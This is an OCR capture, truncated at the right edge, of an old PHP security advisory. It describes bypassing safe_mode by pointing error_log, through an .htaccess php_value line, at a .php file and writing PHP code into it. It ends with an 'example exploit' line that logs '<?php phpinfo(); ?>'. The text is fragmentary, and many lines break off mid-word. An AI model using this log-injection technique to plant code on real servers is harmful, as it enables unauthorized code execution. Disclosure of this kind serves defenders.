
It was for safe_mode declared in p
php_admin_flag safe_mode On 

in httpd.conf, we will get only

Warning: ini_set() [function.ini-s
/hack/ owned by uid 1001 in /www/p
syntax in .htaccess

php_value error_log "/hack/blehx.ph
is allowed and bypass safe_mode.

example exploit:

error_log("<?php phpinfo(); ?>", 0)